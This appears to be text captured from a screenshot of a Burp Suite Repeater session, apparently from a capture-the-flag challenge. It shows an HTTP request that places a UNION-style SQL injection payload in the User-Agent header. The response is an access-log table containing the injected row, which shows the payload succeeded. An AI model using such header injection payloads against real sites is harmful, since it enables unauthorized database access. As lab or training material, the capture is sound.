 Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 103.97.125.53:32723
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: test',null,null,null,null)-- -
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
Access Logs
IP User Agent Referer URL Cookie Timestamp
*** test None None None None
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:15:59.738191
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:15:54.542481
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:15:49.343458
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:15:44.148669
*** None None None None
*** python-requests/2.30.0 None http://localhost:1337/ None 2023-08-01 20:15:38.949134